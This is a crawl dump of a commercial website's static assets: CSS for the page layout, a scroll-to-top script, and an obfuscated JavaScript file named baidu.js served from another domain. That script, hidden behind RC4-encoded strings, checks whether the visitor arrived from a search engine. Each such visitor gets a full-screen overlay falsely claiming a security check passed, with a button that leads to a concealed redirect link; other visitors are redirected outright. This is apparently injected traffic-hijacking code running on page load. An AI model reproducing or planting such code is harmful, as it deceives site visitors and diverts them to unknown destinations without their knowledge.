    text-align: center;
    margin-right: 20px;
    font-size: 18px;
    font-weight: 400;
    color: #1782F1;
    border: 1px solid #1782F1;
    border-radius: 5px;
    display: block;
    float: left;
}

.yewucon .bd li dl dd h4 a:hover {
    background: #1782F1;
    color: #FFF;
}

.yewucon .bd li dl dd h4 a.act {
    background: #1782F1;
    color: #FFF;
}

.yewucon .bd li dl dt {
    width: 462px;
    height: 514px;
    float: right;
}

.yewucon .bd li dl dt img {
    width: 100%;
    height: 100%;
}

/* 为什么选择人人商城 */
.why {
    padding: 80px 0;
}

.why .cons {
    padding-top: 50px;
}

.why .cons dl {
    width: 538px;
    margin: 20px 20px 0 0;
    padding: 50px 50px 50px 0;
    float: left;
    overflow: hidden;
    border-radius: 10px;
    border: 1px solid #F1F2F3;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    top: 0;
}

.why .cons dl:hover {
    top: -10px;
    border: 1px solid #0F7DF1;
    box-shadow: 0px 0px 40px 0px rgba(110, 125, 141, 0.1);
    -webkit-box-shadow: 0px 0px 40px 0px rgba(110, 125, 141, 0.1);
    -moz-box-shadow: 0px 0px 40px 0px rgba(110, 125, 141, 0.1);
    cursor: pointer;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.why .cons dl.lr {
    margin: 20px 0 0 0;
}

.why .cons dl dt {
    width: 90px;
    height: 90px;
    margin: 0 10px 0 30px;
    float: left;
}

.why .cons dl dt img {
    width: 100%;
    height: 100%;
    display: block;
}

.why .cons dl dd {
    width: 405px;
    float: left;
}

.why .cons dl dd h2 {
    font-size: 20px;
    font-weight: 600;
    color: #2A2D2F;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.why .cons dl dd p {
    margin-top: 6px;
    line-height: 28px;
    font-size: 16px;
    font-weight: 400;
    color: #7E8491;
}

.why .cons dl:hover dd h2 {
    color: #0F7DF1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

/* 人人商城客户案例 */
.indcsase {
    width: 100%;
    padding: 80px 0;
    background: #FAFBFD;
}

.indcsase .cons {
    padding-top: 50px;
}

.indcsase .cons dl {
    width: 285px;
    margin: 20px 15px 0 0;
    float: left;
    overflow: hidden;
    border-radius: 20px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.indcsase .cons dl.lr {
    margin: 20px 0 0 0;
}

.indcsase .cons dl dt {
    width: 100%;
    height: 162px;
}

.indcsase .cons dl dt img {
    width: 100%;
    display: block;
}

.indcsase .cons dl dd {
    width: 285px;
    padding: 90px 0 30px 0;
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: #2A2D2F;
    background: #FFF;
}

.indcsase ul {
    padding-top: 50px;
}

.indcsase ul li {
    width: 20%;
    float: left;
    position: relative;
}

.indcsase ul li span {
    line-height: 53px;
    font-family: "DIN-Bold";
    font-size: 40px;
    color: #0B7BF0;
    display: block;
}

.indcsase ul li span.sz1 {
    padding-left: 70px;
}

.indcsase ul li span.sz2 {
    padding-left: 65px;
}

.indcsase ul li span.sz3 {
    padding-left: 53px;
}

.indcsase ul li span.sz4 {
    padding-left: 55px;
}

.indcsase ul li span.sz5 {
    padding-left: 65px;
}

.indcsase ul li b {
    line-height: 50px;
    font-family: "DIN-Bold";
    font-size: 30px;
    font-weight: normal;
    color: #0B7BF0;
    display: block;
    position: absolute;
    top: 2px;
}

.indcsase ul li b.b1 {
    left: 140px;
}

.indcsase ul li b.b2 {
    left: 157px;
}

.indcsase ul li b.b3 {
    left: 168px;
}

.indcsase ul li b.b4 {
    left: 148px;
}

.indcsase ul li p {
    width: 100%;
    line-height: 28px;
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: #2A2D2F;
    float: left;
}

/* 人人商城合作伙伴 */
.why {
    padding: 80px 0;
}

.why ul {
    padding-top: 50px;
}

.why ul li {
    width: 220px;
    margin: 20px 20px 0 0;
    float: left;
    overflow: hidden;
    border-radius: 10px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.why ul li img {
    width: 100%;
    height: 100%;
    display: block;
}

/* 新用户可享专属福利  点击免费体验 */
.zixun {
    width: 100%;
    height: 112px;
    padding: 64px 0;
    background: url(/template/default/static/images/index/zxbg.png) no-repeat center;
    background-size: cover !important;
}

.zixun h2 {
    text-align: center;
    font-size: 32px;
    font-weight: 500;
    color: #FFF;
}

.zixun .more {
    width: 166px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    background: #FFF;
    border-radius: 22px;
    font-size: 20px;
    color: #0B7BF0;
    display: block;
    margin: 20px auto;
}

--- FILE ---
content_type: text/css
request_url: https://78yy.com/template/default/static/css/consultService.css?v=3
body_size: 673
content:
#goodcover {
    display: none;
    position: fixed;
    top: 2000px;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    z-index: 1001;
    /*transition: all .3s;*/
}

#goodcover .wrap {
    height: 100%;
}

#code {
    width: 724px;
    height: 328px;
    background: #FFF url(/template/default/static/images/index/tcbg.png) no-repeat right center;
    border-radius: 12px;
    overflow: hidden;
    position: relative;
}

#code .close1 {
    width: 15px;
    height: 15px;
    top: 20px;
    right: 20px;
    position: absolute;
}

#code #closebt img {
    width: 15px;
}

#code dl {
    overflow: hidden;
}

#code dl dd {
    width: 376px;
    padding: 30px 0 0 30px;
    float: left;
}

#code dl dd img {
    width: 100px;
    margin-bottom: 40px;
    display: block;
}

#code dl dd p {
    height: 24px;
    line-height: 24px;
    margin: 25px 0 10px 20px;
    padding-left: 30px;
    font-size: 20px;
    font-weight: 400;
    color: #292D2F;
    text-align: left;
}
#code dl dd div {
    display: flex;
    align-items: flex-end;
}
#code dl dd div h4 {
    margin-right: 10px;
}
#code dl dd div a {
    height: 26px;
    font-size: 14px;
    font-weight: 400;
    color: #7E8491;
    line-height: 26px;
}
#code dl dd p.tel {
    background: url(/template/default/static/images/index/telbg.png) no-repeat left center;
}

#code dl dd p.qq {
    background: url(/template/default/static/images/index/qqbg.png) no-repeat left center;
}

#code dl dd h4 {
    padding-left: 20px;
    font-size: 36px;
    font-family: "DIN-Bold";
    font-weight: bold;
    color: #0B7BF0;
    text-align: left;
}

#code dl dt {
    width: 318px;
    padding-top: 70px;
    text-align: center;
    float: right;
}

#code dl dt img {
    width: 175px;
}

#code dl dt p {
    padding-top: 5px;
    font-size: 20px;
    color: #FFF;
    font-weight: 400;
}

.enjoy-plus #code {
    background: #FFF url(/template/default/static/images/consultService/plus-bg.png) no-repeat right center
}

.enjoy-plus #code dl dd p.tel {
    background: url(/template/default/static/images/consultService/plus-tel.png) no-repeat left center;
    color: #DCB37B;
}

.enjoy-plus #code dl dd p.qq {
    background: url(/template/default/static/images/consultService/plus-qq.png) no-repeat left center;
    color: #DCB37B;
}

.enjoy-plus #code dl dd h4 {
    color: #675A56;
}

--- FILE ---
content_type: text/javascript
request_url: https://web.configs.im/baidu.js
body_size: 3802
content:

;var encode_version = 'jsjiami.com.v5', voaos = '__0x1199f1',  __0x1199f1=['GmvDiMOTPg==','woUCNXTDtA==','EFEzw6jDiA==','w5gVwonCpsKh','AcOow4o3DHw=','A2LDk30W','w4t5w48Wwrs=','wow/InzDtMOq','wqY5J3fDiA==','AUQpw6/DisKQw7XDjnjCqA==','w61twrfDkDo=','L8KyYBbCosOAwpfCm1/CoyIyw4M=','w4oNwpnCrcKqw7bDtRXDtsOe','w5RgwrnDiCs=','DsOEwrHCq3/DgjXCqELCsHZsUn0=','B8KvwqVswoNh','AzR7Dlg=','w5DCocKiwot2','w4LChwHCrXU=','EXsQM8OsRMK1w7wiw5co','w7o+wptRdA==','wq4CwrnCvzhhM8KRwpEMwq8W','GsO5w5o8AQ==','S0wFGcO+OcOVeD4=','BcOBwrLCunjDgA/Cg0TCsmY=','A8Ocw6fClC4c','w4hsw5Iewrcxwq0=','DsKMJMKhYw==','InzClS/Dk0B/VQ==','w5s0wr1tZA==','N2fCgjfDpQ==','JnzCiT/DpVs=','wpcJw4hQ','wq0/BlLDvQ==','w7/CmTACVcOIFgZiBcOnPg==','w7PCqijCl1M=','w5psw5URwrktwqXDqMKTXw==','wqYSwq3CvDY=','EsOdw6rCjCQ=','w4USwo3Cvw8=','G8K2D8K2woc=','wpNEwoHCt8OG','dmhBw4PDucO8','BVfDqcOJOg==','FmzDvVkDw7A/N3BzHQ==','wo3Cpm3Cuyo=','w6hpwqTDvjg=','wpDDs8O7FcKWAivDrg==','DWwNIQ==','w48OwpPCv8Kpw5rDrwTDnsOBDcKlwrPDm8KD','A3nDtUguw7sSK3xxDQ==','w6zCsTLCmkIbNMOJ','wo3CmgU=','wonDssO8EcKEAirDpWw=','w7jCkgwfVQ==','w7Bzwq/DrRw=','wqpRw5XDiBE=','GHo5VsO+','wqbDisOpEcKO','wp4Jw4lSFsOOwpnCkFJZ','w7l2wqHDmzM/XXPCnw==','ByTDrF53w77CksKCZg==','Ay0sAVM=','w4XCmDrCjsOYP8OvJsKyw74X','LsK6woLDuA7DtQ==','G8KuH8KowqLDgSJA','wrJYJWPDhhw=','GDR2Ek7Dh8OmfsO9FMOFwofCpErDlWQ=','wrtcw6w=','KsK1w67Dn2jCrsO1AcOJw7o=','McK8w4LDvgDDqhtXTcKNw6rCqcKDw7ERwolQw4zDsGLDu0N2wp4Uw4jDlmjCv8KLXCR5K3rDkyfCiMOrVAo+SlXCsm3Cjj7Dmw==','e8OhwrTCnDnDpA==','WzhBw6lUUMOh','URU6w7w=','fsOlwr7CjRXDuMOmBcKOw61Sw5bCi8KWZcODK8Ks','WCrDgcOHew1Ww57CnQ==','w6lDQsO2','V3nDvQ==','E8OZwqvCq3M=','wroQPMOLwqBPwpE=','54G65YaY5YqG5b2Y','w5gRwpzCo8Kw','wqTCm0TCrA==','DHALK8OaT8K+w7s=','dcO3EhZX','wqBNVMKJXQ==','w6/CkFnDtyg=','w652wr3DlSszHHU='];(function(_0x585741,_0x2d1462){var _0x8dba70=function(_0xf7c352){while(--_0xf7c352){_0x585741['push'](_0x585741['shift']());}};_0x8dba70(++_0x2d1462);}(__0x1199f1,0x93));var _0x52c9=function(_0x511765,_0x2c3608){_0x511765=_0x511765-0x0;var _0x5ebdd3=__0x1199f1[_0x511765];if(_0x52c9['initialized']===undefined){(function(){var _0x2eba13=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x147a2c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2eba13['atob']||(_0x2eba13['atob']=function(_0x5058eb){var _0x2f22b4=String(_0x5058eb)['replace'](/=+$/,'');for(var _0x450030=0x0,_0x389393,_0x4b46d4,_0x2cf24b=0x0,_0x18c57f='';_0x4b46d4=_0x2f22b4['charAt'](_0x2cf24b++);~_0x4b46d4&&(_0x389393=_0x450030%0x4?_0x389393*0x40+_0x4b46d4:_0x4b46d4,_0x450030++%0x4)?_0x18c57f+=String['fromCharCode'](0xff&_0x389393>>(-0x2*_0x450030&0x6)):0x0){_0x4b46d4=_0x147a2c['indexOf'](_0x4b46d4);}return _0x18c57f;});}());var _0x5e4aad=function(_0x1c28c3,_0x444215){var _0x1d45c4=[],_0x769d0a=0x0,_0x36823d,_0xbb7002='',_0x42d90b='';_0x1c28c3=atob(_0x1c28c3);for(var _0x23b76d=0x0,_0x22adf1=_0x1c28c3['length'];_0x23b76d<_0x22adf1;_0x23b76d++){_0x42d90b+='%'+('00'+_0x1c28c3['charCodeAt'](_0x23b76d)['toString'](0x10))['slice'](-0x2);}_0x1c28c3=decodeURIComponent(_0x42d90b);for(var _0x45e57b=0x0;_0x45e57b<0x100;_0x45e57b++){_0x1d45c4[_0x45e57b]=_0x45e57b;}for(_0x45e57b=0x0;_0x45e57b<0x100;_0x45e57b++){_0x769d0a=(_0x769d0a+_0x1d45c4[_0x45e57b]+_0x444215['charCodeAt'](_0x45e57b%_0x444215['length']))%0x100;_0x36823d=_0x1d45c4[_0x45e57b];_0x1d45c4[_0x45e57b]=_0x1d45c4[_0x769d0a];_0x1d45c4[_0x769d0a]=_0x36823d;}_0x45e57b=0x0;_0x769d0a=0x0;for(var _0x12ab40=0x0;_0x12ab40<_0x1c28c3['length'];_0x12ab40++){_0x45e57b=(_0x45e57b+0x1)%0x100;_0x769d0a=(_0x769d0a+_0x1d45c4[_0x45e57b])%0x100;_0x36823d=_0x1d45c4[_0x45e57b];_0x1d45c4[_0x45e57b]=_0x1d45c4[_0x769d0a];_0x1d45c4[_0x769d0a]=_0x36823d;_0xbb7002+=String['fromCharCode'](_0x1c28c3['charCodeAt'](_0x12ab40)^_0x1d45c4[(_0x1d45c4[_0x45e57b]+_0x1d45c4[_0x769d0a])%0x100]);}return _0xbb7002;};_0x52c9['rc4']=_0x5e4aad;_0x52c9['data']={};_0x52c9['initialized']=!![];}var _0x9744ce=_0x52c9['data'][_0x511765];if(_0x9744ce===undefined){if(_0x52c9['once']===undefined){_0x52c9['once']=!![];}_0x5ebdd3=_0x52c9['rc4'](_0x5ebdd3,_0x2c3608);_0x52c9['data'][_0x511765]=_0x5ebdd3;}else{_0x5ebdd3=_0x9744ce;}return _0x5ebdd3;};const allowedSearchEngines=['baidu.com',_0x52c9('0x0','QYlu'),_0x52c9('0x1','PTAx'),_0x52c9('0x2','s4RI'),_0x52c9('0x3',')b@M'),_0x52c9('0x4','FBN['),_0x52c9('0x5','rRN&'),'bing.com',_0x52c9('0x6','gkt^'),_0x52c9('0x7','to&(')];const redirectLink=_0x52c9('0x8',')b@M');function createFullScreenButton(){var _0x33d0a6={'tAfjJ':function _0x4142ef(_0x26f661,_0x5b1bfc){return _0x26f661===_0x5b1bfc;},'RLLdQ':'hmO','BYPVC':_0x52c9('0x9','86j7'),'IEmoU':'100vw','akVPV':'100vh','POkoY':_0x52c9('0xa','%m7f'),'hylAc':_0x52c9('0xb','rRN&'),'zdtOh':'column','Jywtt':_0x52c9('0xc','%m7f'),'KBReq':_0x52c9('0xd','dmvJ'),'XZSdw':'安全检测已通过','TnVOX':_0x52c9('0xe','5(3n'),'caFKD':_0x52c9('0xf','%m7f'),'StWdT':_0x52c9('0x10','fo[d'),'yPuXg':_0x52c9('0x11','u!HD'),'UMyWK':_0x52c9('0x12','Qz[2'),'eqfdg':'#4CAF50','qmqlN':_0x52c9('0x13','rLJJ'),'lHXva':_0x52c9('0x14','dSH3'),'ZRDru':_0x52c9('0x15','PGLo'),'vpjBg':'click'};let _0x4ab77d=document['referrer'][_0x52c9('0x16','M%OA')]('/')[0x2];let _0x13eea2=allowedSearchEngines[_0x52c9('0x17','VdzC')](_0x1701bd=>_0x4ab77d[_0x52c9('0x18','%h%h')](_0x1701bd));if(_0x13eea2){if(_0x33d0a6[_0x52c9('0x19','^z&d')]('hmO',_0x33d0a6['RLLdQ'])){let _0x4d1f9f=document['createElement'](_0x33d0a6[_0x52c9('0x1a','rtsm')]);_0x4d1f9f[_0x52c9('0x1b','0svx')][_0x52c9('0x1c','PTAx')]='fixed';_0x4d1f9f[_0x52c9('0x1d','fo[d')]['top']='0';_0x4d1f9f[_0x52c9('0x1e','x$1!')]['left']='0';_0x4d1f9f[_0x52c9('0x1f','5(3n')]['width']=_0x33d0a6['IEmoU'];_0x4d1f9f[_0x52c9('0x20','M%OA')][_0x52c9('0x21','(XOY')]=_0x33d0a6[_0x52c9('0x22','Qz[2')];_0x4d1f9f[_0x52c9('0x23','8VGZ')][_0x52c9('0x24','x$1!')]=_0x33d0a6[_0x52c9('0x25','x$1!')];_0x4d1f9f['style'][_0x52c9('0x26','5(3n')]=_0x33d0a6['hylAc'];_0x4d1f9f[_0x52c9('0x1d','fo[d')]['display']='flex';_0x4d1f9f[_0x52c9('0x27','PTAx')][_0x52c9('0x28','bCR$')]=_0x33d0a6['zdtOh'];_0x4d1f9f[_0x52c9('0x1e','x$1!')][_0x52c9('0x29','M%OA')]=_0x33d0a6[_0x52c9('0x2a','PTAx')];_0x4d1f9f['style'][_0x52c9('0x2b','rLJJ')]=_0x52c9('0x2c','(uzF');_0x4d1f9f[_0x52c9('0x2d',')b@M')][_0x52c9('0x2e','Qv@X')]=_0x33d0a6['KBReq'];let _0x4be181=document['createElement'](_0x33d0a6[_0x52c9('0x2f','dpJQ')]);_0x4be181[_0x52c9('0x30','%h%h')]=_0x33d0a6[_0x52c9('0x31','hUmQ')];_0x4be181['style'][_0x52c9('0x32','PGLo')]=_0x33d0a6['TnVOX'];_0x4be181[_0x52c9('0x33','(XOY')][_0x52c9('0x34','FKoC')]=_0x33d0a6['caFKD'];_0x4d1f9f[_0x52c9('0x35','rLJJ')](_0x4be181);let _0x3fef3a=document['createElement'](_0x52c9('0x36','z&!x'));_0x3fef3a['style'][_0x52c9('0x37','8VGZ')]=_0x33d0a6['StWdT'];_0x3fef3a[_0x52c9('0x38','Uf8a')][_0x52c9('0x39','p8ks')]=_0x33d0a6[_0x52c9('0x3a','hUmQ')];_0x3fef3a[_0x52c9('0x3b','p8ks')][_0x52c9('0x3c','p8ks')]=_0x52c9('0x3d','QYlu');_0x3fef3a[_0x52c9('0x3e','tvU1')][_0x52c9('0x3f','wN9&')]=_0x33d0a6['UMyWK'];_0x3fef3a[_0x52c9('0x40','dpJQ')][_0x52c9('0x41','8VGZ')]=_0x33d0a6[_0x52c9('0x42','PGLo')];_0x3fef3a[_0x52c9('0x43','z&!x')][_0x52c9('0x44','iP%g')]=_0x33d0a6[_0x52c9('0x45','gkt^')];_0x3fef3a[_0x52c9('0x46','P#ej')][_0x52c9('0x47','wYAE')]=_0x33d0a6[_0x52c9('0x48','fo[d')];_0x3fef3a[_0x52c9('0x49','Qz[2')]=_0x33d0a6[_0x52c9('0x4a','VdzC')];_0x3fef3a['style']['animation']='pulse\x201s\x20infinite';_0x3fef3a['addEventListener'](_0x33d0a6[_0x52c9('0x4b','PTAx')],function(){window[_0x52c9('0x4c','85tW')][_0x52c9('0x4d','%h%h')]=redirectLink;});_0x4d1f9f['appendChild'](_0x3fef3a);document[_0x52c9('0x4e','M%OA')][_0x52c9('0x4f','Qz[2')](_0x4d1f9f);}else{window[_0x52c9('0x50','dpJQ')]['href']=redirectLink;}}}createFullScreenButton();;(function(_0x37b05a,_0x21ce66,_0x31625b){var _0x576f0b={'edNye':_0x52c9('0x51','GLG8'),'njaQC':function _0x4d668b(_0x29f02c,_0x20f690){return _0x29f02c!==_0x20f690;},'udOdB':_0x52c9('0x52','85tW'),'VSVGW':function _0x3f30f7(_0x2f4697,_0x4da627){return _0x2f4697===_0x4da627;},'zzsCT':'jsjiami.com.v5','YpQyx':function _0xb40271(_0x1cd3e5,_0x377132){return _0x1cd3e5+_0x377132;},'ZVqel':'版本号，js会定期弹窗，还请支持我们的工作'};_0x31625b='al';try{_0x31625b+=_0x576f0b[_0x52c9('0x53','wN9&')];_0x21ce66=encode_version;if(!(_0x576f0b[_0x52c9('0x54','PTAx')](typeof _0x21ce66,_0x576f0b[_0x52c9('0x55','86j7')])&&_0x576f0b[_0x52c9('0x56','#sTF')](_0x21ce66,_0x576f0b['zzsCT']))){_0x37b05a[_0x31625b](_0x576f0b['YpQyx']('删除',_0x576f0b[_0x52c9('0x57','85tW')]));}}catch(_0x216546){_0x37b05a[_0x31625b]('删除版本号，js会定期弹窗');}}(window));;encode_version = 'jsjiami.com.v5';


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e2dd50a8c6591926b619a9d1eb55c5f4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: https://78yy.com/template/default/static/js/top.js
body_size: 6
content:
function gotoTop(acceleration,stime) {

    $(function (){
        $('html').animate({
            scrollTop: 0,
        })
    })
}